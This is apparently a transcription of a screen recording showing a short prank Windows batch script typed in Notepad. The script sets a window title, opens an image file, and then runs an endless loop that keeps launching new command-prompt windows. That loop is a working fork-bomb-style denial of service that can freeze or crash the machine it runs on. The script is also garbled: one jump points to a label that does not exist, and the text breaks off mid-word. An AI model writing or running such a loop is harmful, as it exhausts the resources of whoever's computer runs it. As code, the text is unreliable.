 Unregistered HyperCam 2
File Edit Format View Help
echo title test
echo look at the title
title hehehe
pause
start C:\Users\Michael\Pictures\STFU_and_GTFO.jpg
pause
goto begginning
@echo off
:hehe
start cmd
start cmd
start cmd
start cmd
goto hehe
see it'